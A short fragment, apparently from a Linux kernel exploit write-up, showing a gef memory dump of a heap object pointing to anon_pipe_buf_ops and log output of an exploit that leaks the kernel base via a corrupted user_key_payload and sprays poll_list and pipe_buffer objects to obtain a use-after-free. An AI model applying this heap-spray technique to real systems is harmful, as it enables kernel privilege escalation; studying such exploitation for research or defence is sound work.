 gef> x/50gx 0xffff88801aa1b400
0xffff88801aa1b400: 0xffffea00006a8f00 0x0000000a00000000
0xffff88801aa1b410: 0xffffffff82028740 0x0000000000000010
0xffff88801aa1b420: 0x0000000000000000 0x0000000000000000
0xffff88801aa1b430: 0x0000000000000000 0x0000000000000000
0xffff88801aa1b440: 0x0000000000000000 0x0000000000000000
0xffff88801aa1b450: 0x0000000000000000 0x0000000000000000
0xffff88801aa1b460: 0x0000000000000000 0x0000000000000000
0xffff88801aa1b470: 0x0000000000000000 0x0000000000000000
0xffff88801aa1b480: 0x0000000000000000 0x0000000000000000
0xffff88801aa1b490: 0x0000000000000000 0x0000000000000000
0xffff88801aa1b4a0: 0x0000000000000000 0x0000000000000000
0xffff88801aa1b4b0: 0x0000000000000000 0x0000000000000000
0xffff88801aa1b4c0: 0x0000000000000000 0x0000000000000000
0xffff88801aa1b4d0: 0x0000000000000000 0x0000000000000000
0xffff88801aa1b4e0: 0x0000000000000000 0x0000000000000000
0xffff88801aa1b4f0: 0x0000000000000000 0x0000000000000000
0xffff88801aa1b500: 0x0000000000000000 0x0000000000000000
0xffff88801aa1b510: 0x0000000000000000 0x0000000000000000
0xffff88801aa1b520: 0x0000000000000000 0x0000000000000000
0xffff88801aa1b530: 0x0000000000000000 0x0000000000000000
0xffff88801aa1b540: 0x0000000000000000 0x0000000000000000
0xffff88801aa1b550: 0x0000000000000000 0x0000000000000000
0xffff88801aa1b560: 0x0000000000000000 0x0000000000000000
0xffff88801aa1b570: 0x0000000000000000 0x0000000000000000
0xffff88801aa1b580: 0x0000000000000000 0x0000000000000000
gef> x/20gx 0xffffffff82028740
0xffffffff82028740 <anon_pipe_buf_ops>: 0x0000000000000000 0xffffffff812b42f0
0xffffffff82028750 <anon_pipe_buf_ops+16>: 0xffffffff812b44d0 0xffffffff812b4070
0xffffffff82028760: 0x0000000000000000 0x0000000000000000
0xffffffff82028770: 0x0000000000000000 0x0000000000000000
0xffffffff82028780 <page_symlink_inode_operations>: 0x0000000000000000 0xffffffff812b6470
0xffffffff82028790 <page_symlink_inode_operations+16>: 0x0000000000000000 0x0000000000000000
0xffffffff820287a0 <page_symlink_inode_operations+32>: 0x0000000000000000 0x0000000000000000
0xffffffff820287b0 <page_symlink_inode_operations+48>: 0x0000000000000000 0x0000000000000000
0xffffffff820287c0 <page_symlink_inode_operations+64>: 0x0000000000000000 0x0000000000000000
0xffffffff820287d0 <page_symlink_inode_operations+80>: 0x0000000000000000 0x0000000000000000
gef>
[*] try to implement OOB read
[*] you find corrupted user_key_payload: keyid[91]
[*] kernel_base == 0xffffffff81000000
[*] kernel_offset == (nil)
[*] release all the seq_ops replaced by the tty_file_private
[*] tty_struct_addr == 0xffff88801aa1b400
[+] Spraying poll_list(kmalloc-32)
[*] Process binded to core 1
[*] Process binded to core 0
[*] spray pipe_buffer to obtain UAF obj
[+] pause4 here
"run.sh"